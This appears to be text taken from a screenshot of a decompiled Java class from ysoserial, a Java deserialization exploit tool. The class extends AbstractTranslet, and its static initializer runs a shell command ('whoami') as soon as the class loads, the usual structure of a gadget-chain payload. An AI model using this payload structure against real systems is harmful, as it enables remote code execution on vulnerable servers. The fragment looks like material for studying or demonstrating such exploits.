 bytecodes.class
Decompiled .class file, bytecode version: 50.0 (Java 6)
1 /.../
5
6 package ysoserial;
7
8 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
9
10 public class Pwner22672518176100 extends AbstractTranslet {
11     public Pwner22672518176100() {
12     }
13
14     static {
15         Object var1 = null;
16         Runtime.getRuntime().exec( command: "whoami");
17     }
18 }
19